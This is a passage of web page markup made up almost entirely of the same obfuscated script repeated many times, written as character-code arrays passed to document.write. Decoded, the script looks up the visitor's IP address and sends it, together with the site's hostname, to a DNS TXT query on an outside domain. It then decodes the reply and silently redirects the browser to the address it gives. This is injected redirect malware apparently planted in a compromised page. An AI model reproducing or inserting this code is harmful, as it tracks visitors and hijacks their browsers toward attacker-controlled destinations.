116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,